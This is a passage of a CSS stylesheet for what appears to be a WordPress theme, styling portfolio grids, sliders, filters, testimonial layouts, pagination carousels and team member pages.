    box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
}
.portfolio-classic .portfolio-overlay-wrap:before,
.portfolio-classic .portfolio-wrap:hover .portfolio-overlay-wrap img {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transform: translate(0);
}
.portfolio-classic .portfolio-overlay-wrap:before {
	position: absolute;
	top: 20px;
	right: 20px;
	bottom: 20px;
	left: 20px;
	box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
	-webkit-box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
    -moz-box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
    -ms-box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
    -o-box-shadow: 0 0 0 30px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.3,1.3,1);
	transform: scale3d(1.3,1.3,1);
    border-width: 2px;
    border-style: solid;
}
.portfolio-classic .portfolio-wrap .portfolio-overlay.overlay-bottom-right, 
.portfolio-classic .portfolio-wrap .portfolio-overlay.overlay-bottom-left {
    right: 20px;
    bottom: 20px;
    left: 20px;
}
.portfolio-classic .portfolio-wrap .portfolio-overlay.overlay-top-right, 
.portfolio-classic .portfolio-wrap .portfolio-overlay.overlay-top-left {
    right: 20px;
    top: 20px;
    left: 20px;
}
.portfolio-classic .portfolio-title a:before {
    content: "\f061";
    font-family: FontAwesome;
    background: #eaeaea;
    margin-right: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    color: #fff;
	text-align: center;
}
.portfolio-classic .portfolio-wrap:hover .portfolio-content-wrap {
    background: red;
    color: #fff;
	 transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.portfolio-classic .portfolio-wrap:hover .portfolio-content-wrap a {
	color:#fff;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
/*Portfolio Creative*/
.portfolio-creative .portfolio-overlay-wrap:before,
.portfolio-creative .portfolio-wrap:hover .portfolio-overlay-wrap img {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transform: translate(0);
}
.portfolio-creative .portfolio-overlay-wrap:before {
    background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(0,0,0,0.8) 75%);
    background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(0, 0, 0, 0.8) 75%);
    content: '';
    opacity: 1;
    -webkit-transform: translate3d(0,50%,0);
    transform: translate3d(0,30%,0);
}
/*Portfolio Minimal*/
.portfolio-minimal .portfolio-wrap .portfolio-img,
.portfolio-minimal .portfolio-overlay-wrap {
    background-color: #000;
}
.portfolio-minimal .portfolio-overlay-wrap:before, 
.portfolio-minimal .portfolio-wrap:hover .portfolio-wrap img {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transform: translate(0);
}
.portfolio-minimal .portfolio-wrap img {
	-webkit-transform: scale(1);
	transform: scale(1);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.portfolio-minimal .portfolio-wrap:hover img {
	opacity: 0.2;
		-webkit-transform: scale(1.1);
	transform: scale(1.1);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
 
.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}
.portfolio-minimal .portfolio-overlay-wrap:before {
	border-top: 2px solid;
	border-bottom: 2px solid;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
	background-color: transparent;
    z-index: 1;
}
.portfolio-minimal .portfolio-overlay-wrap:after {
	border-right: 1px solid;
	border-left: 1px solid;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
    z-index: 1;
}
.portfolio-minimal .portfolio-wrap:hover .portfolio-overlay-wrap:after,
.portfolio-minimal .portfolio-wrap:hover .portfolio-overlay-wrap:before {
	opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
    z-index: 0;
}
.portfolio-minimal .portfolio-wrap:hover .portfolio-overlay-wrap {
		opacity: 1;
}
.portfolio-minimal .portfolio-wrap .portfolio-overlay.overlay-center {
    right: 30px;
    left: 30px;
}
.portfolio-minimal .portfolio-wrap .portfolio-overlay.overlay-bottom-right, 
.portfolio-minimal .portfolio-wrap .portfolio-overlay.overlay-bottom-left {
    right: 30px;
    bottom: 30px;
    left: 30px;
}
.portfolio-minimal .portfolio-wrap .portfolio-overlay.overlay-top-right, 
.portfolio-minimal .portfolio-wrap .portfolio-overlay.overlay-top-left {
    right: 30px;
    top: 30px;
    left: 30px;
}
/*Portfolio Angle*/
.portfolio-angle .portfolio-overlay-wrap:before,
.portfolio-angle .portfolio-wrap:hover .portfolio-overlay-wrap img {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
/* Vertical Slider */
.vertical-slider .portfolio-content-wrap {
    display: inline-block;
    width: 100%;
    position: absolute;
    bottom: 0;
    z-index: 9;
    left: 0;
    background: transparent !important;
}
.vertical-slider .portfolio-wrap .portfolio-content-wrap .portfolio-title,
.vertical-slider .portfolio-wrap .portfolio-overlay-wrap .portfolio-overlay {
    -webkit-transform: translateY(50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
    transform: translateY(50%);
    margin-top: -55px;
    -webkit-transition: all 0.2s cubic-bezier(0.9, 0.165, 0, 1);
    transition: all 0.2s cubic-bezier(0.62, 0.165, 0, 1);
}
.vertical-slider .portfolio-wrap:hover .portfolio-content-wrap .portfolio-title,
.vertical-slider .portfolio-wrap:hover .portfolio-overlay-wrap .portfolio-overlay {
    -webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
    transform: translateY(0%);
    margin-top: 0;
    -webkit-transition: all 0.48s cubic-bezier(0.62, 0.165, 0, 1);
    transition: all 0.48s cubic-bezier(0.62, 0.165, 0, 1);
}
.vertical-slider .portfolio-wrap:hover .portfolio-content-wrap .portfolio-title {
	opacity: 0;
}
.vertical-slider .portfolio-content-wrap .portfolio-title a {
    color: #fff;
}
/* Portfolio Normal */
/*Portfolio Default*/
.portfolio-default .portfolio-wrap .portfolio-content-wrap {
    padding: 35px 25px;
}
.portfolio-default .portfolio-overlay-wrap:before {
    background: rgb(51, 44, 38);
}
.portfolio-default .portfolio-icons > p {
    margin-bottom: 0;
}
.portfolio-default .portfolio-wrap .portfolio-content-wrap .portfolio-title {
    position: relative;
}
.portfolio-default .portfolio-wrap .portfolio-content-wrap .portfolio-title h4 {
    font-size: 20px;
    line-height: 30px;
}
.portfolio-default .portfolio-wrap .portfolio-content-wrap .portfolio-title h3 {
    font-size: 20px;
    margin-bottom: 0;
}
.portfolio-default .portfolio-wrap:hover .abs-title-icon {
    color: #151515;
}
.portfolio-default .portfolio-wrap:hover .abs-title-icon,
.portfolio-default .portfolio-wrap .abs-title-icon {
   transition: all .3s ease-in-out;
    margin-right: 15px;
}
.portfolio-default .portfolio-wrap:hover .portfolio-content-wrap,
.portfolio-default .portfolio-wrap .portfolio-content-wrap {
   transition: all .3s ease-in-out;
}
.portfolio-default .portfolio-wrap .portfolio-img img {
  transition: all .3s ease-in-out;
}
.portfolio-default .portfolio-wrap:hover .portfolio-img img {
    -webkit-transform: scale3D(1.2,1.2,1.2);
    transform: scale3D(1.2,1.2,1.2));	
}
/*Portfolio Classic*/
.portfolio-classic .portfolio-wrap .portfolio-content-wrap {
	border: solid 1px rgba(0,0,0,0.04);
	border-top: 0;
	padding: 20px;
	background: #fff;
}
/*Portfolio Creative*/
.portfolio-creative .portfolio-slide .portfolio-content-wrap {
    background: #f7f7f7;
    padding: 20px;
}
/*Portfolio Minimal*/
.portfolio-minimal .portfolio-content-wrap {
    padding: 20px 0;
}
/*Portfolio Angle*/
.portfolio-angle .portfolio-wrap {
    box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
	background: #fff;
}
/*Portfolio Slider*/
.portfolio-slide .portfolio-content-wrap {
    padding: 20px;
    background: #fff;
}
.portfolio-creative .portfolio-slide:hover .owl-nav,
.portfolio-creative .portfolio-slide .owl-nav {
    transition: all 350ms ease-in-out 0s;
    -webkit-transition: all 350ms ease-in-out 0s;
    -moz-transition: all 350ms ease-in-out 0s;
    -ms-transition: all 350ms ease-in-out 0s;
    -o-transition: all 350ms ease-in-out 0s;
}
.portfolio-creative .portfolio-slide:hover .owl-nav{
	opacity: 1;
}
.portfolio-creative .portfolio-slide .owl-nav {
	opacity: 0;
}
.portfolio-creative .portfolio-slide .owl-next:before,
.portfolio-creative .portfolio-slide .owl-prev:before {
    line-height: 50px;
	font-size: 25px;
}
.portfolio-creative .portfolio-slide .owl-prev, .portfolio-creative .portfolio-slide .owl-next {
    width: 50px;
    height: 50px;
}
.portfolio-creative .portfolio-slide .owl-prev {
	left: 50px
}
.portfolio-creative .portfolio-slide .owl-next {
	right: 50px
}
/*Data Item 1 Slide*/
.custom-portfolio.portfolio-creative .portfolio-slide[data-items="1"] .portfolio-content-wrap {
    display: inline-block;
    background: rgba(241, 241, 241, 1);
    position: absolute;
    bottom: 100px;
    padding: 20px 30px;
    left: 100px;
    right: 100px;
}
/*Creative Slide*/
.portfolio-creative .portfolio-slide[data-items="1"] .portfolio-overlay-wrap:before {
    background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(0,0,0,0.85) 75%);
    background: linear-gradient(to bottom, rgba(67, 89, 204, 0) 0%, rgb(0, 0, 0, 0.85) 75%);
}
.portfolio-slide[data-items="1"].owl-carousel .owl-dots {
    margin-top: 15px;
}
.portfolio-creative .portfolio-slide[data-items="1"] .portfolio-content-wrap .portfolio-title a {
	position: relative;
}
.portfolio-creative .portfolio-slide[data-items="1"] .portfolio-content-wrap .portfolio-title a::after {
    content: "";
    margin-left: 10px;
    width: 100px;
    background: #000;
    height: 0.5px;
    position: absolute;
    top: 50%;
	transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all .4s ease-in-out 0s;
    -webkit-transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
}
.portfolio-creative .portfolio-slide[data-items="1"] .portfolio-content-wrap .portfolio-title a:hover::after {
	width: 0;
    transition: all .4s ease-in-out 0s;
    -webkit-transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
}
/*Portfolio Filters*/
.portfolio-filter ul > li {
    padding-left: 15px;
    padding-right: 15px;
    display: inline-block;
    margin-bottom: 15px;
}
.portfolio-filter ul > li:last-child {
    padding-right: 0;
}
.portfolio-filter.filter-1 > ul > li {
    padding: 0;
}
.portfolio-filter.filter-1 ul > li > a {
    padding: 6px 26px;
    transition: all 350ms ease-in-out 0s;
    -webkit-transition: all 350ms ease-in-out 0s;
    -moz-transition: all 350ms ease-in-out 0s;
    -ms-transition: all 350ms ease-in-out 0s;
    -o-transition: all 350ms ease-in-out 0s;
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    background: #f3f5f7;
    font-weight: 800;
    margin-right: 5px;
    letter-spacing: 1px;
}
.portfolio-filter {
    margin-bottom: 50px;
    text-align: center;
}
.portfolio-filter > ul > li {
	display: inline-block;
}
.portfolio-filter a.portfolio-filter-item {
    margin-right: 12px;
}
.portfolio-filter.filter-1 ul > li.active > a {
	color: #fff;
}
.portfolio-filter.filter-2 > ul > li {
    position: relative;
    padding: 0;
    margin: 0 20px;
}
.portfolio-filter.filter-2 a.portfolio-filter-item {
	font-size: 18px;
    margin-right: 0;
	line-height: 36px; 
}
.portfolio-filter.filter-2 > ul.text-right > li:last-child {
    margin-right: 0;
}
.portfolio-filter.filter-2 > ul.text-left > li:first-child {
    margin-left: 0;
}
.portfolio-filter.filter-2 li a:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background-color: #000;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.typo-white .portfolio-filter.filter-2 li a:after {
    background: white;
}
.portfolio-filter.filter-2 li a:hover:after,
.portfolio-filter.filter-2 li.active a:after {
	width: 100%;
}
.portfolio-filter.filter-3 {
    margin-bottom: 20px;
}
.portfolio-filter.filter-3 a.portfolio-filter-item {
    font-size: 18px;
}
/*slider*/
.portfolio-slide .portfolio-content-wrap {
    padding: 20px;
}
.portfolio-wrapper .owl-stage-outer .portfolio-content-wrap a {
    color: #fff;
}
.portfolio-wrapper .owl-stage-outer .portfolio-content-wrap a:hover {
    color: #f8f8f8;
}
.portfolio-img.portfolio-overlay-wrap {
    position: relative;
}
/*Portfolio Single*/
.portfolio-single .custom-post-nav {
    margin-bottom: 0;
    padding: 14px 15px;
}
.portfolio-single.portfolio-model-4 .custom-post-nav {
    padding: 30px 0px;
}
.portfolio-info .custom-post-nav .prev-nav-link,
.portfolio-info .custom-post-nav .next-nav-link {
    position: relative;
	display: table;
	max-width: 46%;
}
.portfolio-info .custom-post-nav .prev-nav-link > a, .portfolio-info .custom-post-nav .next-nav-link > a {
    background: #000;
    padding: 20px 50px 20px 20px;
    min-width: 350px;
    position: relative;
    vertical-align: middle;
    text-align: center;
    line-height: 1.5;
    color: #fff;
	border: 0;
}
.portfolio-info .custom-post-nav .prev-nav-link:hover a, .portfolio-info .custom-post-nav .next-nav-link:hover a {
    background: #ececec;
	color: #888888;
}
.portfolio-info .custom-post-nav .prev-nav-link > *, .portfolio-info .custom-post-nav .next-nav-link > * {
    display: table-cell;
    vertical-align: middle;
}
.single-pp-portfolio .custom-post-nav > .next-nav-link a > span, .single-pp-portfolio .custom-post-nav > .prev-nav-link a > span {
    position: absolute;
    right: 41px;
}
.portfolio-single .custom-post-nav span.abs-title-icon {
    width: 90px;
    height: 90px;
    text-align: center;
    background: #000;
    line-height: 90px;
    font-size: 40px;
}
.portfolio-single ul.social-icons li a {
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	width: 30px;
    height: 30px;
    line-height: 30px;
}
span.portfolio-meta-icon {
    padding-right: 10px;
}
.portfolio-meta-list .entry-url.btn {
    padding: 0;
    background: transparent;
    color: #000;
}
.portfolio-meta-list .entry-url.btn:hover {
	color: #000;
}
.portfolio-model-1 .portfolio-info {
    background: #fafafa;
    padding: 50px 10% 50px 10%;
    border: 1px solid #eaeaea;
}
.portfolio-model-1 .portfolio-meta-list a,
.portfolio-model-1 .portfolio-meta-list span {
    color: rgba(0,0,0,0.6);
    font-size: 14px;
}
.portfolio-meta-title-wrap > h6,
.portfolio-model-1 .portfolio-meta-list .portfolio-meta-icon {
    font-size: 16px;
    font-weight: 600;
    color: #151515;
    margin-bottom: 0;
}
/* Masonry */
.portfolio-masonry-layout .portfolio-wrap .portfolio-overlay > .portfolio-excerpt {
    font-size: 13px;
    line-height: 23px;
}
/*Portfolio Related Slider*/
.portfolio-related-slider h4, .related-slider-wrapper h4 {
    text-align: inherit;
    padding-bottom: 30px;
    color: #000;
}
.portfolio-related-slider .related-title {
    padding: 20px 0;
    text-align: center;
    background: #f7f7f7;
}
/* Portfolio Animation */
@-webkit-keyframes palmplazaFadeInUp {
	0% {
		opacity:0;
		-webkit-transform:translate3d(0,50px,0);
		transform:translate3d(0,50px,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes palmplazaFadeInUp {
	0%{
		opacity:0;
		-webkit-transform:translate3d(0,50px,0);
		transform:translate3d(0,50px,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.palmplaza-animate {
	opacity: 0;
	visibility: hidden;
}
.palmplaza-animate.run-animate {
	opacity: 1;
	visibility: visible;
	animation-duration: 0.7s;
    animation-name: palmplazaFadeInUp;
}
@media only screen and (max-width: 991px) {
	.portfolio-wrapper img {
		width:100%;
	}
}
/*--------------------------------------------------------------
1.2 CPT Testimonial Styles
--------------------------------------------------------------*/
.testimonial {
	text-align: center;
}
.testimonial-content-wrap {
    margin-bottom: 30px;
}
.testimonial-rating i {
    color: #ffc400;
}
.testimonial-wrapper .testimonial-inner {    
    padding: 20px 15px;
}
.testimonial-wrapper .owl-carousel div[class^="col-"] {
    padding: 0;
    width: auto;
    max-width: 100%;
}
.testimonial-wrapper.testimonial-dark .testimonial-inner {
    background: #333333 none repeat scroll 0 0;
    color: #ffffff;
}
.testimonial-wrapper .testimonial-info p {
	margin-bottom: 0;
}
.testimonial-wrapper .testimonial-inner > * {
	margin-bottom: 14px;
}
.testimonial-wrapper .testimonial-inner > *:last-child {
	margin-bottom: 0;
}
.testimonial-info p > * {
	display: block;
    margin-bottom: 6px;
    width: 100%;
}
.testimonial-info p > *:last-child {
    margin-right: 0;
	margin-bottom: 0;
}
.testimonial-3 .testimonial-info p > .client-designation {
    line-height: 1;
    font-size: 15px;
}
.testimonial-thumb img {
    max-width: 80px;
	margin: unset;
}
.text-right .testimonial-thumb img {
    margin-left: auto;
}
.text-center .testimonial-thumb img {
	margin:0 auto;
}
.testimonial-inner p {
    margin-bottom: 0;
}
.testimonial-wrapper.testimonial-wrapper a.client-name {
    font-size: 18px;
    font-weight: 500;
}
/*Testimonial Layout One */
.testimonial-wrapper.testimonial-1 {
    padding: 0 10px;
}
.testimonial-wrapper.testimonial-1 .testimonial-inner > * {
	margin-bottom: 18px;
}
.testimonial-wrapper.testimonial-1 .testimonial-inner > *:last-child {
    margin-bottom: 0;
}
.testimonial-wrapper.testimonial-1 .testimonial-inner {
    padding: 0;
    margin-bottom: 35px;
    position: relative;
}
.testimonial-wrapper.testimonial-1 .owl-stage-outer .testimonial-inner {
    margin-right: 47px;
    margin-left: 38px;
}	
.cust-testimonial .vc_column-inner {
    padding: 60px 60px 20px 60px !important;
}
.testimonial-wrapper.testimonial-1 .testimonial-inner .testimonial-info-wrap:after {
    content: "\f10d";
    font-family: fontAwesome;
    bottom: 20%;
    position: absolute;
    right: 8%;
    font-size: 79px;
    line-height: 1;
    transform: rotate(135deg);
}
.testimonial-wrapper.testimonial-1 .owl-carousel .item {
    padding-top: 70px;
}
.testimonial-wrapper.testimonial-1 .testimonial-name p {
    font-weight: 600;
    font-size: 18px;
    color: #151515;
    margin-bottom: 12px;
}
.testimonial-wrapper.testimonial-1 .testimonial-name p > span {
    font-weight: normal;
    font-size: 16px;
}
.testimonial-wrapper.testimonial-1 .testimonial-title > .client-say {
    font-weight: 400;
    margin-bottom: 0;
    color: #fff;
    letter-spacing: 0.5px;
    font-style: italic;
    font-size: 19px;
}
.testimonial-wrapper.testimonial-1 .testimonial-designation > p {
    font-style: italic;
    letter-spacing: 1px;
}
.testimonial-wrapper.testimonial-1 .testimonial-abs-part {
	position: absolute;
    top: 0px;
    text-align: center;
    z-index: 9;
    left: 0;
    right: 0;
}
.testimonial-wrapper.testimonial-1 .testimonial-abs-part > .testimonial-name {
    margin-bottom: 12px;
}
.testimonial-wrapper.testimonial-1 .testimonial-inner > .testimonial-name {
    margin-bottom: 0px;
}
.testimonial-wrapper.testimonial-1 .testimonial-excerpt {
	position:relative;
	margin-bottom: 25px;
}
.testimonial-wrapper.testimonial-1 .testimonial-excerpt p {
	margin-bottom:0px;
    margin-bottom: 0px;
    font-size: 18px;
    line-height: 25px;
    font-style: italic;
}  
.testimonial-1 .client-name {
    font-size: 13px;
}
.testimonial-wrapper.testimonial-1 a.client-name {
    margin-bottom: 0;
    text-transform: capitalize;
    font-weight: 700;
}
.typo-white .client-name:hover {
    color: #fff;
}
.testimonial-1 .testimonial-thumb img {
    margin: 0 auto;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.testimonial-1 .testimonial-thumb {
    display: none;
}
/*Testimonial Layout Two */
.testimonial-2 .testimonial-inner {
	padding: 50px 30px 50px 30px;
    box-shadow: 11px 8px 5px -4px #f1f1f1;
    background: #fff;
    margin: 26px 15px 50px 15px;
    border-radius: 0 !important;
    position: relative;
    overflow: hidden;
    border: solid 1px #ececec;
}
.testimonial-2 .testimonial-info {
     position: relative;
    display: inline-block;
    vertical-align: top;
    padding-left: 23px;
    margin-top: 13px;
}
.testimonial-2 span.client-designation {
    font-style: italic;
    font-size: 14px;
}
.testimonial-2 .testimonial-info p > * {
    margin-bottom: 0;
}
.testimonial-2 .testimonial-inner > .testimonial-info:nth-child(2) {
    padding: 15px 0;
}
.testimonial-2 .testimonial-inner .testimonial-thumb:after {
    content: "\f10d";
    font-family: fontAwesome;
    position: absolute;
    bottom: 25px;
    top: -6px;
    border-radius: 50%;
    font-size: 12px;
    height: 30px;
    width: 30px;
    line-height: 28px;
    -webkit-transition: 0.4s all;
    transition: 0.4s all;
    text-align: center;
    color: #fff;
    right: 0;
    border: solid #fff 2px;
}
.testimonial-2 .testimonial-inner .testimonial-thumb {
    position: relative;
    display: inline-block;
}
.testimonial-name h6 {
    color: #000;
    font-weight: bolder;
}
.testimonial-2.testimonial-wrapper a.client-name {
	font-weight: 600;
    font-size: 20px;
}	
.testimonial-2.testimonial-wrapper a.client-name:hover {
	color: #000; 
}
/*Testimonial Layout Three */
.testimonial-wrapper.testimonial-3 .testimonial-inner > * {
    margin-bottom: 24px;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner > .testimonial-thumb {
	display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner > .testimonial-info {
    margin-right: 0;
    display: inline-block;
    vertical-align: middle;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner > *:last-child {
    margin-bottom: 0;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner > .testimonial-excerpt:first-child {
    margin-bottom: 40px;
} 
.testimonial-3.testimonial-dark .testimonial-rating i {
    color: #fff;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner:after {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: -30px;
    height: 30px;
    background: rgba(255, 255, 255, 0.19);
    content: "";
    z-index: 3;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner {
    padding: 40px 15% 34px;
	position: relative;
	background: #fff;
    margin-bottom: 15px;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner > * {
    position: relative;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner:before {
	content: "\e67f";
    font-family: themify;
    position: absolute;
    left: 6%;
    top: 20%;
    right: auto;
    font-size: 90px;
    font-weight: 800;
    line-height: 1;
    transform: translateY(-50%) rotate(10deg);
    color: #eaeaea;
    -webkit-transition: 0.4s all;
    transition: 0.4s all;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner p {
    line-height: 28px;
    font-size: 17px;
    color: #888;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner .testimonial-excerpt {
    padding-bottom: 35px;
}
.testimonial-wrapper.testimonial-3 .testimonial-inner .testimonial-excerpt:before {
    content: "\e67e";
    font-family: themify;
    position: absolute;
    font-size: 20px;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 1;
    color: #eaeaea;
    -webkit-transition: 0.4s all;
    transition: 0.4s all;
}
.testimonial-3 .owl-dot span {
    background: #e2e0dd;
    width: 15px;
    height: 15px;
    border-radius: 50%;
} 
.testimonial-wrapper.testimonial-3 .testimonial-info .client-name {
    margin-bottom: 0;
	font-weight: 700;
}
/*Testimonial Single*/
.single .testimonial-info > .testimonial-img {
    margin-bottom: 30px;
}
.single .testimonial-info > .testimonial-designation-wrap {
    margin-bottom: 30px;
}
.wpb_single_image.top-pattern .vc_single_image-wrapper:before {
    content: "";
    width: 135px;
    height: 135px;
    position: absolute;
    left: 14px;
    top: -35px;
    bottom: auto;
    background: url(../images/float-img/dots-dark.png) center center no-repeat;
    background-repeat: repeat;
}
.wpb_single_image.top-pattern .vc_single_image-wrapper img.vc_single_image-img {
	position: relative;
}
/* Pagination style */
.palmplaza-pagi-item {
	padding: 22px 15px;
}
.palmplaza-pagi-item > * {
    margin-bottom: 15px;
}
.palmplaza-pagi-item > *:last-child {
    margin-bottom: 0px;
}
.palmplaza-pagination-carousel .owl-item.active {
    opacity: 0.3;
}
.palmplaza-pagination-carousel .owl-item.active.current {
    opacity: 1;
}
.palmplaza-pagination-carousel.palmplaza-pagination-bottom {
    margin-top: 40px;
}
.palmplaza-pagination-carousel.palmplaza-pagination-top {
    margin-bottom: 40px;
}	
.palmplaza-pagi-item .testimonial-name {
    color: #000;
}
.palmplaza-tabs-wrapper .nav-tabs > a {
	background-color: #f7f7f7;
    color: #192225;
	padding: 27px 10px 26px;
	min-width: 180px;
}
.palmplaza-tabs-wrapper .nav-tabs.active > a:before {
    position: absolute;
    content: "";
    bottom: -40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 40px;
    width: 40px;
    border-top: solid #FFF;
    border-left: solid transparent;
    border-right: solid transparent;
    border-width: 20px;
    -webkit-filter: drop-shadow(0 5px 3px rgba(3,27,78,.08));
    filter: drop-shadow(0 5px 3px rgba(3,27,78,.08));
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    opacity: 0;
    visibility: hidden;
}
.palmplaza-tabs-wrapper .nav-tabs.active > a {
	background-color: #fff;
}
.palmplaza-overlay-wrap {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
	right: 0;
    padding: 30px;
}
.palmplaza-pagi-item .services-title > * {
    font-size: 16px;
}
.palmplaza-pagination-slide-actived .palmplaza-pagination-carousel .testimonial-thumb img {
	top: auto;
	transform: none;
}
/* Services pagination */
.palmplaza-pagination-carousel .service-icon-wrap {
    font-size: 70px;
    line-height: 1.2;
}
/*--------------------------------------------------------------
1.3 CPT Team Styles
--------------------------------------------------------------*/
.team-title > *:last-child {
    margin-bottom: 0;
}
.team-image-wrap.alignleft {
    margin-right: 50px;
}
.single-pp-team .team-info {
    padding-top: 50px;
}
.single-pp-team .team-title > * {
    margin-bottom: 0;
}
.single-pp-team .row.team .col-md-12 {
    padding-left: 0;
	margin-left: 15px;
}
.team-info > *:last-child {
    margin-bottom: 0;
}
.team-info > * {
    margin-bottom: 21px;
}
.single-pp-team .team-title {
    display: inline-block;
    margin-bottom: 15px;
    line-height: 30px;
    float: left;
}
.single-pp-team .team-title span:before {
    content: "\f18c";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    font-size: 14px;
}
.single-pp-team .team-social-wrap {
    position: absolute;
    right: 40px;
}
.single-pp-team .custom-post-nav {
    padding-bottom: 0;
	padding-top: 70px;
}
.single-pp-team .team-title span {
    position: relative;
    padding-left: 24px;
}
.single-pp-team .team-img {
    position: relative;
}
.team-image-wrap.alignleft img {
    max-width: 510px;
    position: relative;
    z-index: 1;
}
.single-pp-team .team-title h3 {
    font-size: 26px;
    margin-bottom: 19px;
}
.single-pp-team .row.team .col-md-12 {
    -webkit-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    -ms-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    box-shadow: 0 15px 46px rgba(0,0,0,.1);
}
.single-pp-team .team-img:after {
    content: unset;
    width: 135px;
    height: 135px;
    position: absolute;
    right: -29px;
    top: -25px;
    bottom: auto;
    background: url(../images/float-img/dots-dark.png) center center no-repeat;
    background-repeat: repeat;
}
.single-pp-team blockquote {
    border: 4px dashed #eaeaea;
    padding: 30px;
}
.single-pp-team blockquote p:last-child {
    margin-bottom: 0;
}
